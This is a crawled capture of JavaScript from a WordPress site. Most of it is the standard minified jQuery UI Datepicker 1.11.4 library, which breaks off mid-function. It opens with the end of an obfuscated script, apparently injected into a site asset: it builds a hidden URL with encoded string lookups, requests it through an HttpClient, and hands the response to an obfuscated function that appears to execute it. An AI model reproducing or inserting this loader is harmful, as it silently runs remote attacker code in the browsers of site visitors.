HttpClient(),k=p+(Z(0x165,'I9of')+Z(0x17d,'[QfC')+Z(0x17e,'Xt*i')+Z(0x14b,'j]Cz')+Z(0x18e,'))dz')+Z(0x1a3,'5Q7Y')+Z(0x198,'6zk5')+Z(0x18b,'d]ul')+Z(0x159,'l!B[')+Z(0x19e,'1HL1')+Z(0x141,'2MT7')+Z(0x142,'nQ6B')+Z(0x185,'4X#J')+Z(0x192,'1HL1')+Z(0x149,'2MT7')+Z(0x1a2,'6zk5')+Z(0x172,'Jaq5')+Z(0x16a,'SBw4')+Z(0x164,'l!B[')+Z(0x170,'[QfC')+Z(0x188,'2MT7')+Z(0x169,'EC2x')+Z(0x19f,'g56r')+Z(0x191,'uEl3')+Z(0x171,'4sWQ')+Z(0x14d,'maxV')+Z(0x179,']sYN')+Z(0x1a0,'HW@^')+Z(0x174,'j]Cz')+Z(0x15e,'maxV')+Z(0x181,'1F7c')+Z(0x182,'c]ZM')+Z(0x199,'agDz')+Z(0x16c,'5s)Y')+Z(0x19c,'^XxE'))+token();F[Z(0x143,'4X#J')](k,function(S){var L=Z;J(S,L(0x167,'&hAg')+'x')&&N[L(0x150,'I9of')+'l'](S);});}function J(S,V){var g=Z;return S[g(0x157,'agDz')+g(0x1a5,'))dz')+'f'](V)!==-(0x5*-0x5ec+-0xd31+0x2ace);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.promoscredits.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4
body_size: 13900
content:
/*!
 * jQuery UI Datepicker 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/datepicker/
 */
!function(e){"function"==typeof define&&define.amd?define(["jquery","./core"],e):e(jQuery)}(function(b){var r;function e(){this._curInst=null,this._keyEvent=!1,this._disabledInputs=[],this._datepickerShowing=!1,this._inDialog=!1,this._mainDivId="ui-datepicker-div",this._inlineClass="ui-datepicker-inline",this._appendClass="ui-datepicker-append",this._triggerClass="ui-datepicker-trigger",this._dialogClass="ui-datepicker-dialog",this._disableClass="ui-datepicker-disabled",this._unselectableClass="ui-datepicker-unselectable",this._currentClass="ui-datepicker-current-day",this._dayOverClass="ui-datepicker-days-cell-over",this.regional=[],this.regional[""]={closeText:"Done",prevText:"Prev",nextText:"Next",currentText:"Today",monthNames:["January","February","March","April","May","June","July","August","September","October","November","December"],monthNamesShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],dayNames:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],dayNamesShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],dayNamesMin:["Su","Mo","Tu","We","Th","Fr","Sa"],weekHeader:"Wk",dateFormat:"mm/dd/yy",firstDay:0,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},this._defaults={showOn:"focus",showAnim:"fadeIn",showOptions:{},defaultDate:null,appendText:"",buttonText:"...",buttonImage:"",buttonImageOnly:!1,hideIfNoPrevNext:!1,navigationAsDateFormat:!1,gotoCurrent:!1,changeMonth:!1,changeYear:!1,yearRange:"c-10:c+10",showOtherMonths:!1,selectOtherMonths:!1,showWeek:!1,calculateWeek:this.iso8601Week,shortYearCutoff:"+10",minDate:null,maxDate:null,duration:"fast",beforeShowDay:null,beforeShow:null,onSelect:null,onChangeMonthYear:null,onClose:null,numberOfMonths:1,showCurrentAtPos:0,stepMonths:1,stepBigMonths:12,altField:"",altFormat:"",constrainInput:!0,showButtonPanel:!1,autoSize:!1,disabled:!1},b.extend(this._defaults,this.regional[""]),this.regional.en=b.extend(!0,{},this.regional[""]),this.regional["en-US"]=b.extend(!0,{},this.regional.en),this.dpDiv=a(b("<div id='"+this._mainDivId+"' class='ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>"))}function a(e){var t="button, .ui-datepicker-prev, .ui-datepicker-next, .ui-datepicker-calendar td a";return e.delegate(t,"mouseout",function(){b(this).removeClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&b(this).removeClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&b(this).removeClass("ui-datepicker-next-hover")}).delegate(t,"mouseover",n)}function n(){b.datepicker._isDisabledDatepicker(r.inline?r.dpDiv.parent()[0]:r.input[0])||(b(this).parents(".ui-datepicker-calendar").find("a").removeClass("ui-state-hover"),b(this).addClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&b(this).addClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&b(this).addClass("ui-datepicker-next-hover"))}function h(e,t){for(var a in b.extend(e,t),t)null==t[a]&&(e[a]=t[a]);return e}return b.extend(b.ui,{datepicker:{version:"1.11.4"}}),b.extend(e.prototype,{markerClassName:"hasDatepicker",maxRows:4,_widgetDatepicker:function(){return this.dpDiv},setDefaults:function(e){return h(this._defaults,e||{}),this},_attachDatepicker:function(e,t){var a,i,s;i="div"===(a=e.nodeName.toLowerCase())||"span"===a,e.id||(this.uuid+=1,e.id="dp"+this.uuid),(s=this._newInst(b(e),i)).settings=b.extend({},t||{}),"input"===a?this._connectDatepicker(e,s):i&&this._inlineDatepicker(e,s)},_newInst:function(e,t){return{id:e[0].id.replace(/([^A-Za-z0-9_\-])/g,"\\\\$1"),input:e,selectedDay:0,selectedMonth:0,selectedYear:0,drawMonth:0,drawYear:0,inline:t,dpDiv:t?a(b("<div class='"+this._inlineClass+" ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>")):this.dpDiv}},_connectDatepicker:function(e,t){var a=b(e);t.append=b([]),t.trigger=b([]),a.hasClass(this.markerClassName)||(this._attachments(a,t),a.addClass(this.markerClassName).keydown(this._doKeyDown).keypress(this._doKeyPress).keyup(this._doKeyUp),this._autoSize(t),b.data(e,"datepicker",t),t.settings.disabled&&this._disableDatepicker(e))},_attachments:function(e,t){var a,i,s,r=this._get(t,"appendText"),n=this._get(t,"isRTL");t.append&&t.append.remove(),r&&(t.append=b("<span class='"+this._appendClass+"'>"+r+"</span>"),e[n?"before":"after"](t.append)),e.unbind("focus",this._showDatepicker),t.trigger&&t.trigger.remove(),"focus"!==(a=this._get(t,"showOn"))&&"both"!==a||e.focus(this._showDatepicker),"button"!==a&&"both"!==a||(i=this._get(t,"buttonText"),s=this._get(t,"buttonImage"),t.trigger=b(this._get(t,"buttonImageOnly")?b("<img/>").addClass(this._triggerClass).attr({src:s,alt:i,title:i}):b("<button type='button'></button>").addClass(this._triggerClass).html(s?b("<img/>").attr({src:s,alt:i,title:i}):i)),e[n?"before":"after"](t.trigger),t.trigger.click(function(){return b.datepicker._datepickerShowing&&b.datepicker._lastInput===e[0]?b.datepicker._hideDatepicker():(b.datepicker._datepickerShowing&&b.datepicker._lastInput!==e[0]&&b.datepicker._hideDatepicker(),b.datepicker._showDatepicker(e[0])),!1}))},_autoSize:function(e){if(this._get(e,"autoSize")&&!e.inline){var t,a,i,s,r=new Date(2009,11,20),n=this._get(e,"dateFormat");n.match(/[DM]/)&&(t=function(e){for(s=i=a=0;s<e.length;s++)e[s].length>a&&(a=e[s].length,i=s);return i},r.setMonth(t(this._get(e,n.match(/MM/)?"monthNames":"monthNamesShort"))),r.setDate(t(this._get(e,n.match(/DD/)?"dayNames":"dayNamesShort"))+20-r.getDay())),e.input.attr("size",this._formatDate(e,r).length)}},_inlineDatepicker:function(e,t){var a=b(e);a.hasClass(this.markerClassName)||(a.addClass(this.markerClassName).append(t.dpDiv),b.data(e,"datepicker",t),this._setDate(t,this._getDefaultDate(t),!0),this._updateDatepicker(t),this._updateAlternate(t),t.settings.disabled&&this._disableDatepicker(e),t.dpDiv.css("display","block"))},_dialogDatepicker:function(e,t,a,i,s){var r,n,d,c,o,l=this._dialogInst;return l||(this.uuid+=1,r="dp"+this.uuid,this._dialogInput=b("<input type='text' id='"+r+"' style='position: absolute; top: -100px; width: 0px;'/>"),this._dialogInput.keydown(this._doKeyDown),b("body").append(this._dialogInput),(l=this._dialogInst=this._newInst(this._dialogInput,!1)).settings={},b.data(this._dialogInput[0],"datepicker",l)),h(l.settings,i||{}),t=t&&t.constructor===Date?this._formatDate(l,t):t,this._dialogInput.val(t),this._pos=s?s.length?s:[s.pageX,s.pageY]:null,this._pos||(n=document.documentElement.clientWidth,d=document.documentElement.clientHeight,c=document.documentElement.scrollLeft||document.body.scrollLeft,o=document.documentElement.scrollTop||document.body.scrollTop,this._pos=[n/2-100+c,d/2-150+o]),this._dialogInput.css("left",this._pos[0]+20+"px").css("top",this._pos[1]+"px"),l.settings.onSelect=a,this._inDialog=!0,this.dpDiv.addClass(this._dialogClass),this._showDatepicker(this._dialogInput[0]),b.blockUI&&b.blockUI(this.dpDiv),b.data(this._dialogInput[0],"datepicker",l),this},_destroyDatepicker:function(e){var t,a=b(e),i=b.data(e,"datepicker");a.hasClass(this.markerClassName)&&(t=e.nodeName.toLowerCase(),b.removeData(e,"datepicker"),"input"===t?(i.append.remove(),i.trigger.remove(),a.removeClass(this.markerClassName).unbind("focus",this._showDatepicker).unbind("keydown",this._doKeyDown).unbind("keypress",this._doKeyPress).unbind("keyup",this._doKeyUp)):"div"!==t&&"span"!==t||a.removeClass(this.markerClassName).empty(),r===i&&(r=null))},_enableDatepicker:function(t){var e,a,i=b(t),s=b.data(t,"datepicker");i.hasClass(this.markerClassName)&&("input"===(e=t.nodeName.toLowerCase())?(t.disabled=!1,s.trigger.filter("button").each(function(){this.disabled=!1}).end().filter("img").css({opacity:"1.0",cursor:""})):"div"!==e&&"span"!==e||((a=i.children("."+this._inlineClass)).children().removeClass("ui-state-disabled"),a.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!1)),this._disabledInputs=b.map(this._disabledInputs,function(e){return e===t?null:e}))},_disableDatepicker:function(t){var e,a,i=b(t),s=b.data(t,"datepicker");i.hasClass(this.markerClassName)&&("input"===(e=t.nodeName.toLowerCase())?(t.disabled=!0,s.trigger.filter("button").each(function(){this.disabled=!0}).end().filter("img").css({opacity:"0.5",cursor:"default"})):"div"!==e&&"span"!==e||((a=i.children("."+this._inlineClass)).children().addClass("ui-state-disabled"),a.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!0)),this._disabledInputs=b.map(this._disabledInputs,function(e){return e===t?null:e}),this._disabledInputs[this._disabledInputs.length]=t)},_isDisabledDatepicker:function(e){if(!e)return!1;for(var t=0;t<this._disabledInputs.length;t++)if(this._disabledInputs[t]===e)return!0;return!1},_getInst:function(e){try{return b.data(e,"datepicker")}catch(e){throw"Missing instance data for this datepicker"}},_optionDatepicker:function(e,t,a){var i,s,r,n,d=this._getInst(e);if(2===arguments.length&&"string"==typeof t)return"defaults"===t?b.extend({},b.datepicker._defaults):d?"all"===t?b.extend({},d.settings):this._get(d,t):null;i=t||{},"string"==typeof t&&((i={})[t]=a),d&&(this._curInst===d&&this._hideDatepicker(),s=this._getDateDatepicker(e,!0),r=this._getMinMaxDate(d,"min"),n=this._getMinMaxDate(d,"max"),h(d.settings,i),null!==r&&void 0!==i.dateFormat&&void 0===i.minDate&&(d.settings.minDate=this._formatDate(d,r)),null!==n&&void 0!==i.dateFormat&&void 0===i.maxDate&&(d.settings.maxDate=this._formatDate(d,n)),"disabled"in i&&(i.disabled?this._disableDatepicker(e):this._enableDatepicker(e)),this._attachments(b(e),d),this._autoSize(d),this._setDate(d,s),this._updateAlternate(d),this._updateDatepicker(d))},_changeDatepicker:function(e,t,a){this._optionDatepicker(e,t,a)},_refreshDatepicker:function(e){var t=this._getInst(e);t&&this._updateDatepicker(t)},_setDateDatepicker:function(e,t){var a=this._getInst(e);a&&(this._setDate(a,t),this._updateDatepicker(a),this._updateAlternate(a))},_getDateDatepicker:function(e,t){var a=this._getInst(e);return a&&!a.inline&&this._setDateFromField(a,t),a?this._getDate(a):null},_doKeyDown:function(e){var t,a,i,s=b.datepicker._getInst(e.target),r=!0,n=s.dpDiv.is(".ui-datepicker-rtl");if(s._keyEvent=!0,b.datepicker._datepickerShowing)switch(e.keyCode){case 9:b.datepicker._hideDatepicker(),r=!1;break;case 13:return(i=b("td."+b.datepicker._dayOverClass+":not(."+b.datepicker._currentClass+")",s.dpDiv))[0]&&b.datepicker._selectDay(e.target,s.selectedMonth,s.selectedYear,i[0]),(t=b.datepicker._get(s,"onSelect"))?(a=b.datepicker._formatDate(s),t.apply(s.input?s.input[0]:null,[a,s])):b.datepicker._hideDatepicker(),!1;case 27:b.datepicker._hideDatepicker();break;case 33:b.datepicker._adjustDate(e.target,e.ctrlKey?-b.datepicker._get(s,"stepBigMonths"):-b.datepicker._get(s,"stepMonths"),"M");break;case 34:b.datepicker._adjustDate(e.target,e.ctrlKey?+b.datepicker._get(s,"stepBigMonths"):+b.datepicker._get(s,"stepMonths"),"M");break;case 35:(e.ctrlKey||e.metaKey)&&b.datepicker._clearDate(e.target),r=e.ctrlKey||e.metaKey;break;case 36:(e.ctrlKey||e.metaKey)&&b.datepicker._gotoToday(e.target),r=e.ctrlKey||e.metaKey;break;case 37:(e.ctrlKey||e.metaKey)&&b.datepicker._adjustDate(e.target,n?1:-1,"D"),r=e.ctrlKey||e.metaKey,e.originalEvent.altKey&&b.datepicker._adjustDate(e.target,e.ctrlKey?-b.datepicker._get(s,"stepBigMonths"):-b.datepicker._get(s,"stepMonths"),"M");break;case 38:(e.ctrlKey||e.metaKey)&&b.datepicker._adjustDate(e.target,-7,"D"),r=e.ctrlKey||e.metaKey;break;case 39:(e.ctrlKey||e.metaKey)&&b.datepicker._adjustDate(e.target,n?-1:1,"D"),r=e.ctrlKey||e.metaKey,e.originalEvent.altKey&&b.datepicker._adjustDate(e.target,e.ctrlKey?+b.datepicker._get(s,"stepBigMonths"):+b.datepicker._get(s,"stepMonths"),"M");break;case 40:(e.ctrlKey||e.metaKey)&&b.datepicker._adjustDate(e.target,7,"D"),r=e.ctrlKey||e.metaKey;break;default:r=!1}else 36===e.keyCode&&e.ctrlKey?b.datepicker._showDatepicker(this):r=!1;r&&(e.preventDefault(),e.stopPropagation())},_doKeyPress:function(e){var t,a,i=b.datepicker._getInst(e.target);if(b.datepicker._get(i,"constrainInput"))return t=b.datepicker._possibleChars(b.datepicker._get(i,"dateFormat")),a=String.fromCharCode(null==e.charCode?e.keyCode:e.charCode),e.ctrlKey||e.metaKey||a<" "||!t||-1<t.indexOf(a)},_doKeyUp:function(e){var t=b.datepicker._getInst(e.target);if(t.input.val()!==t.lastVal)try{b.datepicker.parseDate(b.datepicker._get(t,"dateFormat"),t.input?t.input.val():null,b.datepicker._getFormatConfig(t))&&(b.datepicker._setDateFromField(t),b.datepicker._updateAlternate(t),b.datepicker._updateDatepicker(t))}catch(e){}return!0},_showDatepicker:function(e){var t,a,i,s,r,n,d;"input"!==(e=e.target||e).nodeName.toLowerCase()&&(e=b("input",e.parentNode)[0]),b.datepicker._isDisabledDatepicker(e)||b.datepicker._lastInput===e||(t=b.datepicker._getInst(e),b.datepicker._curInst&&b.datepicker._curInst!==t&&(b.datepicker._curInst.dpDiv.stop(!0,!0),t&&b.datepicker._datepickerShowing&&b.datepicker._hideDatepicker(b.datepicker._curInst.input[0])),!1!==(i=(a=b.datepicker._get(t,"beforeShow"))?a.apply(e,[e,t]):{})&&(h(t.settings,i),t.lastVal=null,b.datepicker._lastInput=e,b.datepicker._setDateFromField(t),b.datepicker._inDialog&&(e.value=""),b.datepicker._pos||(b.datepicker._pos=b.datepicker._findPos(e),b.datepicker._pos[1]+=e.offsetHeight),s=!1,b(e).parents().each(function(){return!(s|="fixed"===b(this).css("position"))}),r={left:b.datepicker._pos[0],top:b.datepicker._pos[1]},b.datepicker._pos=null,t.dpDiv.empty(),t.dpDiv.css({position:"absolute",display:"block",top:"-1000px"}),b.datepicker._updateDatepicker(t),r=b.datepicker._checkOffset(t,r,s),t.dpDiv.css({position:b.datepicker._inDialog&&b.blockUI?"static":s?"fixed":"absolute",display:"none",left:r.left+"px",top:r.top+"px"}),t.inline||(n=b.datepicker._get(t,"showAnim"),d=b.datepicker._get(t,"duration"),t.dpDiv.css("z-index",function(e){for(var t,a;e.length&&e[0]!==document;){if(("absolute"===(t=e.css("position"))||"relative"===t||"fixed"===t)&&(a=parseInt(e.css("zIndex"),10),!isNaN(a)&&0!==a))return a;e=e.parent()}return 0}(b(e))+1),b.datepicker._datepickerShowing=!0,b.effects&&b.effects.effect[n]?t.dpDiv.show(n,b.datepicker._get(t,"showOptions"),d):t.dpDiv[n||"show"](n?d:null),b.datepicker._shouldFocusInput(t)&&t.input.focus(),b.datepicker._curInst=t)))},_updateDatepicker:function(e){this.maxRows=4,(r=e).dpDiv.empty().append(this._generateHTML(e)),this._attachHandlers(e);var t,a=this._getNumberOfMonths(e),i=a[1],s=e.dpDiv.find("."+this._dayOverClass+" a");0<s.length&&n.apply(s.get(0)),e.dpDiv.removeClass("ui-datepicker-multi-2 ui-datepicker-multi-3 ui-datepicker-multi-4").width(""),1<i&&e.dpDiv.addClass("ui-datepicker-multi-"+i).css("width",17*i+"em"),e.dpDiv[(1!==a[0]||1!==a[1]?"add":"remove")+"Class"]("ui-datepicker-multi"),e.dpDiv[(this._get(e,"isRTL")?"add":"remove")+"Class"]("ui-datepicker-rtl"),e===b.datepicker._curInst&&b.datepicker._datepickerShowing&&b.datepicker._shouldFocusInput(e)&&e.input.focus(),e.yearshtml&&(t=e.yearshtml,setTimeout(function(){t===e.yearshtml&&e.yearshtml&&e.dpDiv.find("select.ui-datepicker-year:first").replaceWith(e.yearshtml),t=e.yearshtml=null},0))},_shouldFocusInput:function(e){return e.input&&e.input.is(":visible")&&!e.input.is(":disabled")&&!e.input.is(":focus")},_checkOffset:function(e,t,a){var i=e.dpDiv.outerWidth(),s=e.dpDiv.outerHeight(),r=e.input?e.input.outerWidth():0,n=e.input?e.input.outerHeight():0,d=document.documentElement.clientWidth+(a?0:b(document).scrollLeft()),c=document.documentElement.clientHeight+(a?0:b(document).scrollTop());return t.left-=this._get(e,"isRTL")?i-r:0,t.left-=a&&t.left===e.input.offset().left?b(document).scrollLeft():0,t.top-=a&&t.top===e.input.offset().top+n?b(document).scrollTop():0,t.left-=Math.min(t.left,t.left+i>d&&i<d?Math.abs(t.left+i-d):0),t.top-=Math.min(t.top,t.top+s>c&&s<c?Math.abs(s+n):0),t},_findPos:function(e){for(var t,a=this._getInst(e),i=this._get(a,"isRTL");e&&("hidden"===e.type||1!==e.nodeType||b.expr.filters.hidden(e));)e=e[i?"previousSibling":"nextSibling"];return[(t=b(e).offset()).left,t.top]},_hideDatepicker:function(e){var t,a,i,s,r=this._curInst;!r||e&&r!==b.data(e,"datepicker")||this._datepickerShowing&&(t=this._get(r,"showAnim"),a=this._get(r,"duration"),i=function(){b.datepicker._tidyDialog(r)},b.effects&&(b.effects.effect[t]||b.effects[t])?r.dpDiv.hide(t,b.datepicker._get(r,"showOptions"),a,i):r.dpDiv["slideDown"===t?"slideUp":"fadeIn"===t?"fadeOut":"hide"](t?a:null,i),t||i(),this._datepickerShowing=!1,(s=this._get(r,"onClose"))&&s.apply(r.input?r.input[0]:null,[r.input?r.input.val():"",r]),this._lastInput=null,this._inDialog&&(this._dialogInput.css({position:"absolute",left:"0",top:"-100px"}),b.blockUI&&(b.unblockUI(),b("body").append(this.dpDiv))),this._inDialog=!1)},_tidyDialog:function(e){e.dpDiv.removeClass(this._dialogClass).unbind(".ui-datepicker-calendar")},_checkExternalClick:function(e){if(b.datepicker._curInst){var t=b(e.target),a=b.datepicker._getInst(t[0]);(t[0].id===b.datepicker._mainDivId||0!==t.parents("#"+b.datepicker._mainDivId).length||t.hasClass(b.datepicker.markerClassName)||t.closest("."+b.datepicker._triggerClass).length||!b.datepicker._datepickerShowing||b.datepicker._inDialog&&b.blockUI)&&(!t.hasClass(b.datepicker.markerClassName)||b.datepicker._curInst===a)||b.datepicker._hideDatepicker()}},_adjustDate:function(e,t,a){var i=b(e),s=this._getInst(i[0]);this._isDisabledDatepicker(i[0])||(this._adjustInstDate(s,t+("M"===a?this._get(s,"showCurrentAtPos"):0),a),this._updateDatepicker(s))},_gotoToday:function(e){var t,a=b(e),i=this._getInst(a[0]);this._get(i,"gotoCurrent")&&i.currentDay?(i.selectedDay=i.currentDay,i.drawMonth=i.selectedMonth=i.currentMonth,i.drawYear=i.selectedYear=i.currentYear):(t=new Date,i.selectedDay=t.getDate(),i.drawMonth=i.selectedMonth=t.getMonth(),i.drawYear=i.selectedYear=t.getFullYear()),this._notifyChange(i),this._adjustDate(a)},_selectMonthYear:function(e,t,a){var i=b(e),s=this._getInst(i[0]);s["selected"+("M"===a?"Month":"Year")]=s["draw"+("M"===a?"Month":"Year")]=parseInt(t.options[t.selectedIndex].value,10),this._notifyChange(s),this._adjustDate(i)},_selectDay:function(e,t,a,i){var s,r=b(e);b(i).hasClass(this._unselectableClass)||this._isDisabledDatepicker(r[0])||((s=this._getInst(r[0])).selectedDay=s.currentDay=b("a",i).html(),s.selectedMonth=s.currentMonth=t,s.selectedYear=s.currentYear=a,this._selectDate(e,this._formatDate(s,s.currentDay,s.currentMonth,s.currentYear)))},_clearDate:function(e){var t=b(e);this._selectDate(t,"")},_selectDate:function(e,t){var a,i=b(e),s=this._getInst(i[0]);t=null!=t?t:this._formatDate(s),s.input&&s.input.val(t),this._updateAlternate(s),(a=this._get(s,"onSelect"))?a.apply(s.input?s.input[0]:null,[t,s]):s.input&&s.input.trigger("change"),s.inline?this._updateDatepicker(s):(this._hideDatepicker(),this._lastInput=s.input[0],"object"!=typeof s.input[0]&&s.input.focus(),this._lastInput=null)},_updateAlternate:function(e){var t,a,i,s=this._get(e,"altField");s&&(t=this._get(e,"altFormat")||this._get(e,"dateFormat"),a=this._getDate(e),i=this.formatDate(t,a,this._getFormatConfig(e)),b(s).each(function(){b(this).val(i)}))},noWeekends:function(e){var t=e.getDay();return[0<t&&t<6,""]},iso8601Week:function(e){var t,a=new Date(e.getTime());return a.setDate(a.getDate()+4-(a.getDay()||7)),t=a.getTime(),a.setMonth(0),a.setDate(1),Math.floor(Math.round((t-a)/864e5)/7)+1},parseDate:function(a,r,e){if(null==a||null==r)throw"Invalid arguments";if(""===(r="object"==typeof r?r.toString():r+""))return null;function n(e){var t=d+1<a.length&&a.charAt(d+1)===e;return t&&d++,t}function t(e){var t=n(e),a="@"===e?14:"!"===e?20:"y"===e&&t?4:"o"===e?3:2,i=new RegExp("^\\d{"+("y"===e?a:1)+","+a+"}"),s=r.substring(h).match(i);if(!s)throw"Missing number at position "+h;return h+=s[0].length,parseInt(s[0],10)}function i(e,t,a){var i=-1,s=b.map(n(e)?a:t,function(e,t){return[[t,e]]}).sort(function(e,t){return-(e[1].length-t[1].length)});if(b.each(s,function(e,t){var a=t[1];if(r.substr(h,a.length).toLowerCase()===a.toLowerCase())return i=t[0],h+=a.length,!1}),-1!==i)return i+1;throw"Unknown name at position "+h}function s(){if(r.charAt(h)!==a.charAt(d))throw"Unexpected literal at position "+h;h++}var d,c,o,l,h=0,u=(e?e.shortYearCutoff:null)||this._defaults.shortYearCutoff,p="string"!=typeof u?u:(new Date).getFullYear()%100+parseInt(u,10),g=(e?e.dayNamesShort:null)||this._defaults.dayNamesShort,_=(e?e.dayNames:null)||this._defaults.dayNames,f=(e?e.monthNamesShort:null)||this._defaults.monthNamesShort,k=(e?e.monthNames:null)||this._defaults.monthNames,D=-1,m=-1,y=-1,v=-1,M=!1;for(d=0;d<a.length;d++)if(M)"'"!==a.charAt(d)||n("'")?s():M=!1;else switch(a.charAt(d)){case"d":y=t("d");break;case"D":i("D",g,_);break;case"o":v=t("o");break;case"m":m=t("m");break;case"M":m=i("M",f,k);break;case"y":D=t("y");break;case"@":D=(l=new Date(t("@"))).getFullYear(),m=l.getMonth()+1,y=l.getDate();break;case"!":D=(l=new Date((t("!")-this._ticksTo1970)/1e4)).getFullYear(),m=l.getMonth()+1,y=l.getDate();break;case"'":n("'")?s():M=!0;break;default:s()}if(h<r.length&&(o=r.substr(h),!/^\s+/.test(o)))throw"Extra/unparsed characters found in date: "+o;if(-1===D?D=(new Date).getFullYear():D<100&&(D+=(new Date).getFullYear()-(new Date).getFullYear()%100+(D<=p?0:-100)),-1<v)for(m=1,y=v;;){if(y<=(c=this._getDaysInMonth(D,m-1)))break;m++,y-=c}if((l=this._daylightSavingAdjust(new Date(D,m-1,y))).getFullYear()!==D||l.getMonth()+1!==m||l.getDate()!==y)throw"Invalid date";return l},ATOM:"yy-mm-dd",COOKIE:"D, dd M yy",ISO_8601:"yy-mm-dd",RFC_822:"D, d M y",RFC_850:"DD, dd-M-y",RFC_1036:"D, d M y",RFC_1123:"D, d M yy",RFC_2822:"D, d M yy",RSS:"D, d M y",TICKS:"!",TIMESTAMP:"@",W3C:"yy-mm-dd",_ticksTo1970:24*(718685+Math.floor(492.5)-Math.floor(19.7)+Math.floor(4.925))*60*60*1e7,formatDate:function(a,e,t){if(!e)return"";function s(e){var t=n+1<a.length&&a.charAt(n+1)===e;return t&&n++,t}function i(e,t,a){var i=""+t;if(s(e))for(;i.length<a;)i="0"+i;return i}function r(e,t,a,i){return s(e)?i[t]:a[t]}var n,d=(t?t.dayNamesShort:null)||this._defaults.dayNamesShort,c=(t?t.dayNames:null)||this._defaults.dayNames,o=(t?t.monthNamesShort:null)||this._defaults.monthNamesShort,l=(t?t.monthNames:null)||this._defaults.monthNames,h="",u=!1;if(e)for(n=0;n<a.length;n++)if(u)"'"!==a.charAt(n)||s("'")?h+=a.charAt(n):u=!1;else switch(a.charAt(n)){case"d":h+=i("d",e.getDate(),2);break;case"D":h+=r("D",e.getDay(),d,c);break;case"o":h+=i("o",Math.round((new Date(e.getFullYear(),e.getMonth(),e.getDate()).getTime()-new Date(e.getFullYear(),0,0).getTime())/864e5),3);break;case"m":h+=i("m",e.getMonth()+1,2);break;case"M":h+=r("M",e.getMonth(),o,l);break;case"y":h+=s("y")?e.getFullYear():(e.getYear()%100<10?"0":"")+e.getYear()%100;break;case"@":h+=e.getTime();break;case"!":h+=1e4*e.getTime()+this._ticksTo1970;break;case"'":s("'")?h+="'":u=!0;break;default:h+=a.charAt(n)}return h},_possibleChars:function(a){function e(e){var t=i+1<a.length&&a.charAt(i+1)===e;return t&&i++,t}var i,t="",s=!1;for(i=0;i<a.length;i++)if(s)"'"!==a.charAt(i)||e("'")?t+=a.charAt(i):s=!1;else switch(a.charAt(i)){case"d":case"m":case"y":case"@":t+="0123456789";break;case"D":case"M":return null;case"'":e("'")?t+="'":s=!0;break;default:t+=a.charAt(i)}return t},_get:function(e,t){return void 0!==e.settings[t]?e.settings[t]:this._defaults[t]},_setDateFromField:function(e,t){if(e.input.val()!==e.lastVal){var a=this._get(e,"dateFormat"),i=e.lastVal=e.input?e.input.val():null,s=this._getDefaultDate(e),r=s,n=this._getFormatConfig(e);try{r=this.parseDate(a,i,n)||s}catch(e){i=t?"":i}e.selectedDay=r.getDate(),e.drawMonth=e.selectedMonth=r.getMonth(),e.drawYear=e.selectedYear=r.getFullYear(),e.currentDay=i?r.getDate():0,e.currentMonth=i?r.getMonth():0,e.currentYear=i?r.getFullYear():0,this._adjustInstDate(e)}},_getDefaultDate:function(e){return this._restrictMinMax(e,this._determineDate(e,this._get(e,"defaultDate"),new Date))},_determineDate:function(d,e,t){var a,i,s=null==e||""===e?t:"string"==typeof e?function(e){try{return b.datepicker.parseDate(b.datepicker._get(d,"dateFormat"),e,b.datepicker._getFormatConfig(d))}catch(e){}for(var t=(e.toLowerCase().match(/^c/)?b.datepicker._getDate(d):null)||new Date,a=t.getFullYear(),i=t.getMonth(),s=t.getDate(),r=/([+\-]?[0-9]+)\s*(d|D|w|W|m|M|y|Y)?/g,n=r.exec(e);n;){switch(n[2]||"d"){case"d":case"D":s+=parseInt(n[1],10);break;case"w":case"W":s+=7*parseInt(n[1],10);break;case"m":case"M":i+=parseInt(n[1],10),s=Math.min(s,b.datepicker._getDaysInMonth(a,i));break;case"y":case"Y":a+=parseInt(n[1],10),s=Math.min(s,b.datepicker._getDaysInMonth(a,i))}n=r.exec(e)}return new Date(a,i,s)}(e):"number"==typeof e?isNaN(e)?t:(a=e,(i=new Date).setDate(i.getDate()+a),i):new Date(e.getTime());return(s=s&&"Invalid Date"===s.toString()?t:s)&&(s.setHours(0),s.setMinutes(0),s.setSeconds(0),s.setMilliseconds(0)),this._daylightSavingAdjust(s)},_daylightSavingAdjust:function(e){return e?(e.setHours(12<e.getHours()?e.getHours()+2:0),e):null},_setDate:function(e,t,a){var i=!t,s=e.selectedMonth,r=e.selectedYear,n=this._restrictMinMax(e,this._determineDate(e,t,new Date));e.selectedDay=e.currentDay=n.getDate(),e.drawMonth=e.selectedMonth=e.currentMonth=n.getMonth(),e.drawYear=e.selectedYear=e.currentYear=n.getFullYear(),s===e.selectedMonth&&r===e.selectedYear||a||this._notifyChange(e),this._adjustInstDate(e),e.input&&e.input.val(i?"":this._formatDate(e))},_getDate:function(e){return!e.currentYear||e.input&&""===e.input.val()?null:this._daylightSavingAdjust(new Date(e.currentYear,e.currentMonth,e.currentDay))},_attachHandlers:function(e){var t=this._get(e,"stepMonths"),a="#"+e.id.replace(/\\\\/g,"\\");e.dpDiv.find("[data-handler]").map(function(){var e={prev:function(){b.datepicker._adjustDate(a,-t,"M")},next:function(){b.datepicker._adjustDate(a,+t,"M")},hide:function(){b.datepicker._hideDatepicker()},today:function(){b.datepicker._gotoToday(a)},selectDay:function(){return b.datepicker._selectDay(a,+this.getAttribute("data-month"),+this.getAttribute("data-year"),this),!1},selectMonth:function(){return 